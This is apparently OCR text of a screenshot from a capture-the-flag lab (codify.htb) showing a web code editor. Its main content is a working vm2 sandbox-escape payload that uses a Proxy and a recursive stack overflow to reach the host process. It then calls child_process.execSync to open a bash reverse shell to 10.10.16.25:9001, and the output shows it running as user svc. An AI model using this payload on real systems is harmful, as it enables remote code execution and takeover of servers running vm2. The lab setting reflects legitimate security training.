 Codify | Editor
Release 3.9.16 · patriksime
Sandbox Escape in vm2@
Online - Reverse Shell Ge
Not secure
codify.htb/editor
Codify
About us
Editor
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('echo "bash -i >&
/dev/tcp/10.10.16.25/9001 0>&1"|/bin/bash;#');
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023